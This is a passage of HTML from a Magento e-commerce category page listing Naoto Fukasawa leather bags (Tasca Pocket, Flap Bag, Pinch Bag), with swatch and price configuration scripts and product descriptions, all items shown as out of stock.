    {
        "[data-role=swatch-option-223]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["220"]},{"id":"5440","label":"Chalk white","products":["221"]},{"id":"5437","label":"Siena","products":["222"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"220":{"oldPrice":{"amount":510},"basePrice":{"amount":510},"finalPrice":{"amount":510},"tierPrices":[],"msrpPrice":{"amount":null}},"221":{"oldPrice":{"amount":510},"basePrice":{"amount":510},"finalPrice":{"amount":510},"tierPrices":[],"msrpPrice":{"amount":null}},"222":{"oldPrice":{"amount":510},"basePrice":{"amount":510},"finalPrice":{"amount":510},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"223","chooseText":"Choose an Option...","images":[],"index":{"220":{"93":"5434"},"221":{"93":"5440"},"222":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"220":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<br \/><br \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Gesso_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Nero_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Chalk White, Siena <br \/>\u2022 Dimensions: 46,5 x 30 x 7cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","221":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<br \/><br \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Gesso_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Nero_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Chalk White, Siena <br \/>\u2022 Dimensions: 46,5 x 30 x 7cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","222":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<br \/><br \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Gesso_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/mia_TASCA_Pocket_Nero_Front.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Chalk White, Siena <br \/>\u2022 Dimensions: 46,5 x 30 x 7cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"220":"<p><span>Medium rectangular shoulder bag in smooth leather. Double handle and top zipper closure. Equipped with external slit pocket and inner zipped pocket. Wearable on the shoulder.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: silver<br \/>\u2022 External slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Chalk White, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">46,5 x 30 x 7 cm<br \/><br \/><\/span><\/p>","221":"<p><span>Medium rectangular shoulder bag in smooth leather. Double handle and top zipper closure. Equipped with external slit pocket and inner zipped pocket. Wearable on the shoulder.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: silver<br \/>\u2022 External slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Chalk White, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">46,5 x 30 x 7 cm<br \/><br \/><\/span><\/p>","222":"<p><span>Medium rectangular shoulder bag in smooth leather. Double handle and top zipper closure. Equipped with external slit pocket and inner zipped pocket. Wearable on the shoulder.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: silver<br \/>\u2022 External slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Chalk White, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">46,5 x 30 x 7 cm<br \/><br \/><\/span><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-223]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/flap-bag-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/f/l/flap_siena_front_bis_2.jpg"
				 alt="Flap Bag"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/flap-bag-1.html">
						Flap Bag					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/flap-bag-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-27"
     data-role="swatch-option-27"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-27]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["65"]},{"id":"5437","label":"Siena","products":["67"]},{"id":"5442","label":"Hazelnut","products":["66"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"65":{"oldPrice":{"amount":590},"basePrice":{"amount":590},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"66":{"oldPrice":{"amount":590},"basePrice":{"amount":590},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"67":{"oldPrice":{"amount":590},"basePrice":{"amount":590},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"27","chooseText":"Choose an Option...","images":[],"index":{"65":{"93":"5434"},"66":{"93":"5442"},"67":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"65":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_B.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_part.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 29x22x14 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","66":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_B.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_part.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 29x22x14 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","67":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_B.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/Siena_part.jpg');\">\u00a0<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 29x22x14 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"65":"<p><span>Medium tote leather shoulder bag. Single handle plus an adjustable shoulder strap. Slit pocket on the back. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Leather shoulder strap, top handle<br \/>\u2022 Slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">29x22x13,5 cm <br \/><\/span><span><\/span><\/p>\r\n<p><span style=\"color: #993300;\">Crafted for you in just one month.<\/span><\/p>","66":"<p><span>Medium tote leather shoulder bag. Single handle plus an adjustable shoulder strap. Slit pocket on the back. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Leather shoulder strap, top handle<br \/>\u2022 Slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">29x22x13,5 cm <br \/><\/span><span><\/span><\/p>","67":"<p><span>Medium tote leather shoulder bag. Single handle plus an adjustable shoulder strap. Slit pocket on the back. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Leather shoulder strap, top handle<br \/>\u2022 Slit pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">29x22x13,5 cm <br \/><\/span><span><\/span><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"5442":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_hazelnut.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_hazelnut.jpg","label":"Hazelnut"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-27]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/pinch-bag-black-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/p/i/pinch_302a9878.jpg"
				 alt="Pinch Bag "/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/pinch-bag-black-1.html">
						Pinch Bag 					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/pinch-bag-black-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-25"
     data-role="swatch-option-25"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-25]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["62"]},{"id":"5437","label":"Siena","products":["64"]},{"id":"5442","label":"Hazelnut","products":["63"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"62":{"oldPrice":{"amount":490},"basePrice":{"amount":490},"finalPrice":{"amount":490},"tierPrices":[],"msrpPrice":{"amount":null}},"63":{"oldPrice":{"amount":490},"basePrice":{"amount":490},"finalPrice":{"amount":490},"tierPrices":[],"msrpPrice":{"amount":null}},"64":{"oldPrice":{"amount":490},"basePrice":{"amount":490},"finalPrice":{"amount":490},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"25","chooseText":"Choose an Option...","images":[],"index":{"62":{"93":"5434"},"63":{"93":"5442"},"64":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"62":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_2.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_3.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 27 x 34 x 6 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","63":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_2.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_3.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 27 x 34 x 6 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","64":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div 